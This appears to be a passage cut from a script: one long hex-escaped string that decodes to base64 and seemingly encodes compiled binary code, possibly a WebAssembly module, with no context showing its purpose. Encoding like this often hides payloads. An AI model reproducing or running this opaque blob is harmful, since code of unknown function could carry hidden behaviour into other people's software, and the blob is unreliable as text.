5\x4a\x2f\x68\x59\x4f\x46\x49\x67\x73\x33\x41\x38\x41\x42\x49\x41\x41\x67\x41\x6b\x45\x44\x64\x45\x48\x67\x4e\x47\x6f\x70\x41\x77\x41\x67\x41\x43\x6b\x44\x41\x49\x55\x69\x42\x6a\x63\x44\x41\x43\x41\x43\x51\x51\x46\x71\x49\x67\x4a\x42\x47\x45\x63\x4e\x41\x41\x73\x4c\x43\x41\x42\x42\x41\x42\x41\x42\x51\x51\x41\x4c\x55\x67\x41\x67\x41\x41\x52\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x46\x42\x66\x6d\x73\x4f\x42\x67\x41\x42\x41\x67\x4d\x46\x42\x41\x55\x4c\x49\x41\x41\x67\x41\x6a\x77\x41\x41\x41\x77\x45\x43\x79\x41\x41\x49\x41\x49\x39\x41\x51\x41\x4d\x41\x77\x73\x67\x41\x43\x41\x43\x50\x67\x49\x41\x44\x41\x49\x4c\x49\x41\x41\x67\x41\x6a\x34\x43\x41\x41\x77\x42\x43\x79\x41\x41\x49\x41\x49\x33\x41\x77\x41\x4c\x43\x77\x75\x4d\x41\x77\x49\x45\x66\x77\x46\x2b\x41\x6b\x41\x43\x51\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x42\x51\x53\x74\x72\x44\x67\x4d\x41\x41\x51\x41\x42\x43\x79\x41\x42\x51\x53\x31\x47\x49\x51\x4d\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x45\x41\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x68\x41\x51\x55\x67\x41\x42\x41\x4a\x49\x51\x45\x4c\x43\x79\x41\x42\x51\x56\x42\x71\x51\x51\x6c\x4c\x42\x48\x34\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x74\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x66\x77\x55\x44\x51\x43\x41\x42\x51\x56\x42\x71\x49\x41\x4a\x42\x43\x6d\x78\x71\x49\x51\x49\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x41\x55\x46\x51\x61\x6b\x45\x4b\x53\x53\x49\x45\x49\x41\x4a\x42\x7a\x4a\x6d\x7a\x35\x67\x42\x49\x63\x51\x30\x41\x43\x79\x41\x43\x72\x43\x45\x46\x49\x41\x51\x45\x51\x41\x4e\x41\x49\x41\x47\x73\x51\x6c\x42\x38\x49\x41\x56\x43\x43\x6e\x35\x38\x49\x51\x55\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x41\x55\x46\x51\x61\x6b\x45\x4b\x53\x53\x49\x43\x49\x41\x56\x43\x72\x6f\x2b\x46\x31\x38\x66\x43\x36\x36\x4d\x42\x55\x33\x45\x4e\x41\x41\x73\x67\x41\x67\x52\x41\x41\x30\x41\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x74\x42\x55\x47\x70\x42\x43\x6b\x6b\x4e\x41\x41\x73\x4c\x43\x79\x41\x41\x4b\x41\x4a\x6b\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x58\x39\x71\x4e\x67\x49\x45\x43\x30\x49\x41\x49\x41\x56\x39\x49\x41\x55\x67\x41\x78\x73\x4c\x43\x39\x63\x44\x41\x77\x46\x2f\x41\x58\x34\x42\x66\x43\x41\x42\x51\x52\x52\x4e\x42\x45\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x46\x42\x43\x57\x73\x4f\x43\x67\x41\x42\x41\x67\x4d\x45\x42\x51\x59\x48\x43\x41\x6b\x4b\x43\x79\x41\x43\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x45\x6f\x41\x67\x41\x68\x41\x79\x41\x43\x49\x41\x46\x42\x42\x47\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x44\x4e\x67\x49\x41\x44\x41\x6b\x4c\x49\x41\x49\x6f\x41\x67\x42\x42\x41\x32\x70\x42\x66\x48\x45\x69\x41\x53\x67\x43\x41\x43\x45\x44\x49\x41\x49\x67\x41\x55\x45\x45\x61\x6a\x59\x43\x41\x43\x41\x41\x49\x41\x4f\x73\x4e\x77\x4d\x41\x44\x41\x67\x4c\x49\x41\x49\x6f\x41\x67\x42\x42\x41\x32\x70\x42\x66\x48\x45\x69\x41\x53\x67\x43\x41\x43\x45\x44\x49\x41\x49\x67\x41\x55\x45\x45\x61\x6a\x59\x43\x41\x43\x41\x41\x49\x41\x4f\x74\x4e\x77\x4d\x41\x44\x41\x63\x4c\x49\x41\x49\x6f\x41\x67\x42\x42\x42\x32\x70\x42\x65\x48\x45\x69\x41\x53\x6b\x44\x41\x43\x45\x45\x49\x41\x49\x67\x41\x55\x45\x49\x61\x6a\x59\x43\x41\x43\x41\x41\x49\x41\x51\x33\x41\x77\x41\x4d\x42\x67\x73\x67\x41\x69\x67\x43\x41\x45\x45\x44\x61\x6b\x46\x38\x63\x53\x49\x42\x4b\x41\x49\x41\x49\x51\x4d\x67\x41\x69\x41\x42\x51\x51\x52\x71\x4e\x67\x49\x41\x49\x41\x41\x67\x41\x30\x48\x2f\x2f\x77\x4e\x78\x51\x52\x42\x30\x51\x52\x42\x31\x72\x44\x63\x44\x41\x41\x77\x46\x43\x79\x41\x43\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x45\x6f\x41\x67\x41\x68\x41\x79\x41\x43\x49\x41\x46\x42\x42\x47\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x44\x51\x66\x2f\x2f\x41\x33\x47\x74\x4e\x77\x4d\x41\x44\x41\x51\x4c\x49\x41\x49\x6f\x41\x67\x42\x42\x41\x32\x70\x42\x66\x48\x45\x69\x41\x53\x67\x43\x41\x43\x45\x44\x49\x41\x49\x67\x41\x55\x45\x45\x61\x6a\x59\x43\x41\x43\x41\x41\x49\x41\x4e\x42\x2f\x77\x46\x78\x51\x52\x68\x30\x51\x52\x68\x31\x72\x44\x63\x44\x41\x41\x77\x44\x43\x79\x41\x43\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x45\x6f\x41\x67\x41\x68\x41\x79\x41\x43\x49\x41\x46\x42\x42\x47\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x44\x51\x66\x38\x42\x63\x61\x30\x33\x41\x77\x41\x4d\x41\x67\x73\x67\x41\x69\x67\x43\x41\x45\x45\x48\x61\x6b\x46\x34\x63\x53\x49\x42\x4b\x77\x4d\x41\x49\x51\x55\x67\x41\x69\x41\x42\x51\x51\x68\x71\x4e\x67\x49\x41\x49\x41\x41\x67\x42\x54\x6b\x44\x41\x41\x77\x42\x43\x79\x41\x43\x4b\x41\x49\x41\x51\x51\x64\x71\x51\x58\x68\x78\x49\x67\x45\x72\x41\x77\x41\x68\x42\x53\x41\x43\x49\x41\x46\x42\x43\x47\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x46\x4f\x51\x4d\x41\x43\x77\x73\x4c\x58\x41\x45\x45\x66\x79\x41\x41\x4b\x41\x49\x41\x49\x67\x49\x73\x41\x41\x41\x69\x41\x55\x46\x51\x61\x6b\x45\x4b\x53\x51\x52\x41\x41\x30\x41\x67\x41\x30\x45\x4b\x62\x45\x46\x51\x61\x69\x41\x42\x51\x52\x68\x30\x51\x52\x68\x31\x61\x69\x45\x42\x49\x41\x41\x67\x41\x6b\x45\x42\x61\x69\x49\x43\x4e\x67\x49\x41\x49\x41\x49\x73\x41\x41\x41\x69\x42\x45\x46\x51\x61\x6b\x45\x4b\x53\x51\x52\x41\x49\x41\x45\x68\x41\x79\x41\x45\x49\x51\x45\x4d\x41\x51\x73\x4c\x42\x55\x45\x41\x49\x51\x45\x4c\x49\x41\x45\x4c\x45\x41\x41\x67\x41\x41\x52\x2f\x49\x41\x41\x67\x41\x52\x42\x46\x42\x55\x45\x41\x43\x77\x76\x52\x41\x51\x45\x42\x66\x77\x4a\x41\x41\x6b\x41\x67\x41\x55\x45\x41\x52\x79\x49\x43\x49\x41\x42\x42\x41\x33\x46\x42\x41\x45\x64\x78\x52\x51\x30\x41\x41\x30\x41\x67\x41\x43\x77\x41\x41\x41\x52\x41\x41\x53\x41\x42\x51\x58\x39\x71\x49\x67\x46\x42\x41\x45\x63\x69\x41\x69\x41\x41\x51\x51\x46\x71\x49\x67\x42\x42\x41\x33\x46\x42\x41\x45\x64\x78\x44\x51\x45\x4d\x41\x67\x73\x4c\x44\x41\x45\x4c\x49\x41\x49\x45\x51\x41\x4a\x41\x49\x41\x41\x73\x41\x41\x42\x46\x42\x45\x41\x67\x41\x55\x55\x4e\x41\x51\x77\x44\x43\x77\x4a\x41\x41\x6b\x41\x67\x41\x55\x45\x44\x54\x51\x30\x41\x41\x30\x41\x67\x41\x43\x67\x43\x41\x43\x49\x43\x51\x66\x2f\x39\x2b\x33\x64\x71\x49\x41\x4a\x42\x67\x49\x47\x43\x68\x48\x68\x78\x51\x59\x43\x42\x67\x6f\x52\x34\x63\x33\x46\x46\x42\x45\x41\x42\x49\x41\x42\x42\x42\x47\x6f\x68\x41\x43\x41\x42\x51\x58\x78\x71\x49\x67\x46\x42\x41\x30\x73\x4e\x41\x51\x77\x43\x43\x77\x73\x4d\x41\x51\x73\x67\x41\x55\x55\x4e\x41\x51\x73\x44\x51\x43\x41\x41\x4c\x41\x41\x41\x52\x51\x30\x44\x49\x41\x42\x42\x41\x57\x6f\x68\x41\x43\x41\x42\x51\x58\x39\x71\x49\x67\x45\x4e\x41\x41\x73\x4c\x43\x30\x45\x41\x49\x51\x41\x4c\x49\x41\x41\x4c\x43\x41\x41\x67\x41\x43\x41\x42\x45\x42\x67\x4c\x43\x41\x41\x67\x41\x43\x41\x42\x45\x45\x77\x4c\x6b\x41\x45\x43\x41\x58\x38\x43\x66\x67\x4a\x41\x41\x6b\x41\x67\x41\x4c\x30\x69\x41\x30\x49\x30\x69\x43\x49\x45\x70\x30\x48\x2f\x44\x33\x45\x69\x41\x67\x52\x41\x49\x41\x4a\x42\x2f\x77\x39\x47\x42\x45\x41\x4d\x41\x77\x55\x4d\x41\x67\x73\x41\x43\x79\x41\x42\x49\x41\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x42\x69\x42\x48\x38\x67\x41\x45\x51\x41\x41\x41\x41\x41\x41\x41\x44\x77\x51\x36\x49\x67\x41\x52\x41\x6f\x49\x51\x41\x67\x41\x53\x67\x43\x41\x45\x46\x41\x61\x67\x56\x42\x41\x41\x73\x32\x41\x67\x41\x4d\x41\x51\x73\x67\x41\x53\x41\x45\x70\x30\x48\x2f\x44\x33\x46\x42\x67\x6e\x68\x71\x4e\x67\x49\x41\x49\x41\x4e\x43\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x34\x65\x41\x66\x34\x4e\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x41\x2f\x68\x4c\x38\x68\x41\x41\x73\x67\x41\x41\x75\x76\x44\x41\x45\x48\x66\x79\x41\x41\x49\x41\x46\x71\x49\x51\x55\x67\x41\x43\x67\x43\x42\x43\x49\x44\x51\x51\x46\x78\x52\x51\x52\x41\x41\x6b\x41\x67\x41\x43\x67\x43\x41\x43\x45\x43\x49\x41\x4e\x42\x41\x33\x46\x46\x42\x45\x41\x50\x43\x79\x41\x42\x49\x41\x4a\x71\x49\x51\x45\x67\x41\x43\x41\x43\x61\x79\x49\x41\x51\x61\x7a\x64\x41\x43\x67\x43\x41\x45\x59\x45\x51\x43\x41\x46\x4b\x41\x49\x45\x49\x67\x4a\x42\x41\x33\x46\x42\x41\x30\x63\x4e\x41\x55\x47\x67\x33\x51\x41\x67\x41\x54\x59\x43\x41\x43\x41\x46\x49\x41\x4a\x42\x66\x6e\x45\x32\x41\x67\x51\x67\x41\x43\x41\x42\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x55\x67\x41\x54\x59\x43\x41\x41\x38\x4c\x49\x41\x4a\x42\x41\x33\x59\x68\x42\x43\x41\x43\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x41\x6f\x41\x67\x67\x69\x41\x69\x41\x41\x4b\x41\x49\x4d\x49\x67\x4e\x47\x42\x45\x42\x42\x6d\x4e\x30\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x52\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x55\x67\x41\x69\x41\x44\x4e\x67\x49\x4d\x49\x41\x4d\x67\x41\x6a\x59\x43\x43\x41\x73\x4d\x41\x51\x73\x67\x41\x43\x67\x43\x47\x43\x45\x48\x49\x41\x41\x67\x41\x43\x67\x43\x44\x43\x49\x43\x52\x67\x52\x41\x41\x6b\x41\x67\x41\x45\x45\x51\x61\x69\x49\x44\x51\x51\x52\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x41\x67\x52\x41\x49\x41\x51\x68\x41\x77\x55\x67\x41\x79\x67\x43\x41\x43\x49\x43\x52\x51\x52\x41\x51\x51\x41\x68\x41\x67\x77\x43\x43\x77\x73\x44\x51\x41\x4a\x41\x49\x41\x4a\x42\x46\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x52\x41\x49\x41\x4a\x42\x45\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x30\x42\x43\x79\x41\x45\x49\x51\x4d\x67\x42\x69\x45\x43\x44\x41\x45\x4c\x43\x79\x41\x44\x51\x51\x41\x32\x41\x67\x41\x4c\x42\x53\x41\x41\x4b\x41\x49\x49\x49\x67\x4d\x67\x41\x6a\x59\x43\x44\x43\x41\x43\x49\x41\x4d\x32\x41\x67\x67\x4c\x49\x41\x63\x45\x51\x43\x41\x41\x49\x41\x41\x6f\x41\x68\x77\x69\x41\x30\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x49\x67\x51\x6f\x41\x67\x42\x47\x42\x45\x41\x67\x42\x43\x41\x43\x4e\x67\x49\x41\x49\x41\x4a\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x4e\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x77\x44\x43\x77\x55\x67\x42\x30\x45\x51\x61\x69\x49\x44\x49\x41\x64\x42\x46\x47\x6f\x67\x41\x43\x41\x44\x4b\x41\x49\x41\x52\x68\x73\x67\x41\x6a\x59\x43\x41\x43\x41\x43\x52\x51\x30\x43\x43\x79\x41\x43\x49\x41\x63\x32\x41\x68\x67\x67\x41\x43\x67\x43\x45\x43\x49\x44\x42\x45\x41\x67\x41\x69\x41\x44\x4e\x67\x49\x51\x49\x41\x4d\x67\x41\x6a\x59\x43\x47\x41\x73\x67\x41\x43\x67\x43\x46\x43\x49\x44\x42\x45\x41\x67\x41\x69\x41\x44\x4e\x67\x49\x55\x49\x41\x4d\x67\x41\x6a\x59\x43\x47\x41\x73\x4c\x43\x77\x73\x67\x42\x53\x67\x43\x42\x43\x49\x48\x51\x51\x4a\x78\x42\x45\x41\x67\x42\x53\x41\x48\x51\x58\x35\x78\x4e\x67\x49\x45\x49\x41\x41\x67\x41\x55\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x46\x71\x49\x41\x45\x32\x41\x67\x41\x67\x41\x53\x45\x44\x42\x53\x41\x46\x51\x62\x44\x64\x41\x43\x67\x43\x41\x45\x59\x45\x51\x45\x47\x6b\x33\x51\x41\x67\x41\x55\x47\x6b\x33\x51\x41\x6f\x41\x67\x42\x71\x49\x67\x45\x32\x41\x67\x42\x42\x73\x4e\x30\x41\x49\x41\x41\x32\x41\x67\x41\x67\x41\x43\x41\x42\x51\x51\x46\x79\x4e\x67\x49\x45\x51\x61\x7a\x64\x41\x43\x67\x43\x41\x43\x41\x41\x52\x77\x52\x41\x44\x77\x74\x42\x72\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x42\x42\x6f\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x41\x50\x43\x79\x41\x46\x51\x61\x7a\x64\x41\x43\x67\x43\x41\x45\x59\x45\x51\x45\x47\x67\x33\x51\x41\x67\x41\x55\x47\x67\x33\x51\x41\x6f\x41\x67\x42\x71\x49\x67\x45\x32\x41\x67\x42\x42\x72\x4e\x30\x41\x49\x41\x41\x32\x41\x67\x41\x67\x41\x43\x41\x42\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x41\x67\x41\x57\x6f\x67\x41\x54\x59\x43\x41\x41\x38\x4c\x49\x41\x64\x42\x41\x33\x59\x68\x42\x43\x41\x48\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x55\x6f\x41\x67\x67\x69\x41\x69\x41\x46\x4b\x41\x49\x4d\x49\x67\x4e\x47\x42\x45\x42\x42\x6d\x4e\x30\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x52\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x55\x67\x41\x69\x41\x44\x4e\x67\x49\x4d\x49\x41\x4d\x67\x41\x6a\x59\x43\x43\x41\x73\x46\x41\x6b\x41\x67\x42\x53\x67\x43\x47\x43\x45\x49\x49\x41\x55\x6f\x41\x67\x77\x69\x41\x69\x41\x46\x52\x67\x52\x41\x41\x6b\x41\x67\x42\x55\x45\x51\x61\x69\x49\x44\x51\x51\x52\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x41\x67\x52\x41\x49\x41\x51\x68\x41\x77\x55\x67\x41\x79\x67\x43\x41\x43\x49\x43\x52\x51\x52\x41\x51\x51\x41\x68\x41\x67\x77\x43\x43\x77\x73\x44\x51\x41\x4a\x41\x49\x41\x4a\x42\x46\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x52\x41\x49\x41\x4a\x42\x45\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x30\x42\x43\x79\x41\x45\x49\x51\x4d\x67\x42\x69\x45\x43\x44\x41\x45\x4c\x43\x79\x41\x44\x51\x51\x41\x32\x41\x67\x41\x4c\x42\x53\x41\x46\x4b\x41\x49\x49\x49\x67\x4d\x67\x41\x6a\x59\x43\x44\x43\x41\x43\x49\x41\x4d\x32\x41\x67\x67\x4c\x49\x41\x67\x45\x51\x43\x41\x46\x4b\x41\x49\x63\x49\x67\x4e\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x49\x45\x4b\x41\x49\x41\x49\x41\x56\x47\x42\x45\x41\x67\x42\x43\x41\x43\x4e\x67\x49\x41\x49\x41\x4a\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x4e\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x77\x44\x43\x77\x55\x67\x43\x45\x45\x51\x61\x69\x49\x44\x49\x41\x68\x42\x46\x47\x6f\x67\x41\x79\x67\x43\x41\x43\x41\x46\x52\x68\x73\x67\x41\x6a\x59\x43\x41\x43\x41\x43\x52\x51\x30\x43\x43\x79\x41\x43\x49\x41\x67\x32\x41\x68\x67\x67\x42\x53\x67\x43\x45\x43\x49\x44\x42\x45\x41\x67\x41\x69\x41\x44\x4e\x67\x49\x51\x49\x41\x4d\x67\x41\x6a\x59\x43\x47\x41\x73\x67\x42\x53\x67\x43\x46\x43\x49\x44\x42\x45\x41\x67\x41\x69\x41\x44\x4e\x67\x49\x55\x49\x41\x4d\x67\x41\x6a\x59\x43\x47\x41\x73\x4c\x43\x77\x73\x67\x41\x43\x41\x42\x49\x41\x64\x42\x65\x48\x46\x71\x49\x67\x4e\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x43\x41\x44\x61\x69\x41\x44\x4e\x67\x49\x41\x49\x41\x42\x42\x72\x4e\x30\x41\x4b\x41\x49\x41\x52\x67\x52\x41\x51\x61\x44\x64\x41\x43\x41\x44\x4e\x67\x49\x41\x44\x77\x73\x4c\x49\x41\x4e\x42\x41\x33\x59\x68\x41\x69\x41\x44\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x4a\x42\x41\x33\x52\x42\x77\x4e\x30\x41\x61\x69\x45\x42\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x43\x49\x44\x51\x51\x45\x67\x41\x6e\x51\x69\x41\x6e\x45\x45\x66\x79\x41\x42\x51\x51\x68\x71\x49\x67\x4d\x6f\x41\x67\x41\x46\x51\x5a\x6a\x64\x41\x43\x41\x43\x49\x41\x4e\x79\x4e\x67\x49\x41\x49\x41\x46\x42\x43\x47\x6f\x68\x41\x79\x41\x42\x43\x79\x45\x43\x49\x41\x4d\x67\x41\x44\x59\x43\x41\x43\x41\x43\x49\x41\x41\x32\x41\x67\x77\x67\x41\x43\x41\x43\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x54\x59\x43\x44\x41\x38\x4c\x49\x41\x4e\x42\x43\x48\x59\x69\x41\x51\x52\x2f\x49\x41\x4e\x42\x2f\x2f\x2f\x2f\x42\x30\x73\x45\x66\x30\x45\x66\x42\x53\x41\x42\x49\x41\x46\x42\x67\x50\x34\x2f\x61\x6b\x45\x51\x64\x6b\x45\x49\x63\x53\x49\x43\x64\x43\x49\x45\x51\x59\x44\x67\x48\x32\x70\x42\x45\x48\x5a\x42\x42\x48\x45\x68\x41\x55\x45\x4f\x49\x41\x45\x67\x41\x6e\x49\x67\x42\x43\x41\x42\x64\x43\x49\x42\x51\x59\x43\x41\x44\x32\x70\x42\x45\x48\x5a\x42\x41\x6e\x45\x69\x41\x6e\x4a\x72\x49\x41\x45\x67\x41\x6e\x52\x42\x44\x33\x5a\x71\x49\x67\x46\x42\x41\x58\x51\x67\x41\x79\x41\x42\x51\x51\x64\x71\x64\x6b\x45\x42\x63\x58\x49\x4c\x42\x55\x45\x41\x43\x79\x49\x43\x51\x51\x4a\x30\x51\x63\x6a\x66\x41\x47\x6f\x68\x41\x53\x41\x41\x49\x41\x49\x32\x41\x68\x77\x67\x41\x45\x45\x41\x4e\x67\x49\x55\x49\x41\x42\x42\x41\x44\x59\x43\x45\x41\x4a\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x43\x49\x45\x51\x51\x45\x67\x41\x6e\x51\x69\x42\x6e\x46\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x49\x41\x51\x67\x42\x6e\x49\x32\x41\x67\x41\x67\x41\x53\x41\x41\x4e\x67\x49\x41\x44\x41\x45\x4c\x49\x41\x4d\x67\x41\x53\x67\x43\x41\x43\x49\x42\x4b\x41\x49\x45\x51\x58\x68\x78\x52\x67\x52\x41\x49\x41\x45\x68\x41\x67\x55\x43\x51\x43\x41\x44\x51\x51\x42\x42\x47\x53\x41\x43\x51\x51\x46\x32\x61\x79\x41\x43\x51\x52\x39\x47\x47\x33\x51\x68\x42\x41\x4e\x41\x49\x41\x46\x42\x45\x47\x6f\x67\x42\x45\x45\x66\x64\x6b\x45\x43\x64\x47\x6f\x69\x42\x69\x67\x43\x41\x43\x49\x43\x42\x45\x41\x67\x42\x45\x45\x42\x64\x43\x45\x45\x49\x41\x4d\x67\x41\x69\x67\x43\x42\x45\x46\x34\x63\x55\x59\x4e\x41\x69\x41\x43\x49\x51\x45\x4d\x41\x51\x73\x4c\x49\x41\x59\x67\x41\x44\x59\x43\x41\x41\x77\x43\x43\x77\x73\x67\x41\x69\x67\x43\x43\x43\x49\x42\x49\x41\x41\x32\x41\x67\x77\x67\x41\x69\x41\x41\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x54\x59\x43\x43\x43\x41\x41\x49\x41\x49\x32\x41\x67\x77\x67\x41\x45\x45\x41\x4e\x67\x49\x59\x44\x77\x73\x67\x41\x43\x41\x42\x4e\x67\x49\x59\x49\x41\x41\x67\x41\x44\x59\x43\x44\x43\x41\x41\x49\x41\x41\x32\x41\x67\x67\x4c\x38\x67\x63\x42\x43\x6e\x38\x67\x41\x45\x55\x45\x51\x43\x41\x42\x45\x42\x49\x50\x43\x79\x41\x42\x51\x62\x39\x2f\x53\x77\x52\x41\x51\x51\x41\x50\x43\x30\x45\x51\x49\x41\x46\x42\x43\x32\x70\x42\x65\x48\x45\x67\x41\x55\x45\x4c\x53\x52\x73\x68\x42\x43\x41\x41\x51\x58\x78\x71\x49\x67\x63\x6f\x41\x67\x41\x69\x43\x45\x46\x34\x63\x53\x49\x43\x49\x41\x42\x42\x65\x47\x6f\x69\x42\x6d\x6f\x68\x42\x51\x4a\x41\x49\x41\x68\x42\x41\x33\x45\x45\x51\x41\x4a\x41\x49\x41\x49\x67\x42\x45\x38\x45\x51\x43\x41\x43\x49\x41\x52\x72\x49\x67\x46\x42\x44\x30\x30\x4e\x41\x79\x41\x48\x49\x41\x68\x42\x41\x58\x45\x67\x42\x48\x4a\x42\x41\x6e\x49\x32\x41\x67\x41\x67\x42\x43\x41\x47\x61\x69\x49\x43\x49\x41\x46\x42\x41\x33\x49\x32\x41\x67\x51\x67\x42\x53\x41\x46\x4b\x41\x49\x45\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x49\x67\x41\x52\x41\x70\x44\x41\x4d\x4c\x49\x41\x56\x42\x73\x4e\x30\x41\x4b\x41\x49\x41\x52\x67\x52\x41\x49\x41\x4a\x42\x70\x4e\x30\x41\x4b\x41\x49\x41\x61\x69\x49\x43\x49\x41\x52\x4e\x44\x51\x45\x67\x42\x79\x41\x49\x51\x51\x46\x78\x49\x41\x52\x79\x51\x51\x4a\x79\x4e\x67\x49\x41\x49\x41\x51\x67\x42\x6d\x6f\x69\x41\x53\x41\x43\x49\x41\x52\x72\x49\x67\x4a\x42\x41\x58\x49\x32\x41\x67\x52\x42\x73\x4e\x30\x41\x49\x41\x45\x32\x41\x67\x42\x42\x70\x4e\x30\x41\x49\x41\x49\x32\x41\x67\x41\x4d\x41\x77\x73\x67\x42\x55\x47\x73\x33\x51\x41\x6f\x41\x67\x42\x47\x42\x45\x41\x67\x41\x6b\x47\x67\x33\x51\x41\x6f\x41\x67\x42\x71\x49\x67\x4d\x67\x42\x45\x6b\x4e\x41\x53\x41\x44\x49\x41\x52\x72\x49\x67\x46\x42\x44\x30\x73\x45\x51\x43\x41\x48\x49\x41\x68\x42\x41\x58\x45\x67\x42\x48\x4a\x42\x41\x6e\x49\x32\x41\x67\x41\x67\x42\x43\x41\x47\x61\x69\x49\x43\x49\x41\x46\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x79\x41\x47\x61\x69\x49\x44\x49\x41\x45\x32\x41\x67\x41\x67\x41\x79\x41\x44\x4b\x41\x49\x45\x51\x58\x35\x78\x4e\x67\x49\x45\x42\x53\x41\x48\x49\x41\x4d\x67\x43\x45\x45\x42\x63\x58\x4a\x42\x41\x6e\x49\x32\x41\x67\x41\x67\x41\x79\x41\x47\x61\x69\x49\x42\x49\x41\x45\x6f\x41\x67\x52\x42\x41\x58\x49\x32\x41\x67\x52\x42\x41\x43\x45\x43\x51\x51\x41\x68\x41\x51\x74\x42\x6f\x4e\x30\x41\x49\x41\x45\x32\x41\x67\x42\x42\x72\x4e\x30\x41\x49\x41\x49\x32\x41\x67\x41\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x42\x43\x49\x44\x51\x51\x4a\x78\x52\x51\x52\x41\x49\x41\x49\x67\x41\x30\x46\x34\x63\x57\x6f\x69\x43\x69\x41\x45\x54\x77\x52\x41\x49\x41\x4e\x42\x41\x33\x59\x68\x43\x53\x41\x44\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x55\x6f\x41\x67\x67\x69\x41\x53\x41\x46\x4b\x41\x49\x4d\x49\x67\x4a\x47\x42\x45\x42\x42\x6d\x4e\x30\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x6c\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x55\x67\x41\x53\x41\x43\x4e\x67\x49\x4d\x49\x41\x49\x67\x41\x54\x59\x43\x43\x41\x73\x46\x41\x6b\x41\x67\x42\x53\x67\x43\x47\x43\x45\x4c\x49\x41\x55\x67\x42\x53\x67\x43\x44\x43\x49\x42\x52\x67\x52\x41\x41\x6b\x41\x67\x42\x55\x45\x51\x61\x69\x49\x43\x51\x51\x52\x71\x49\x67\x4d\x6f\x41\x67\x41\x69\x41\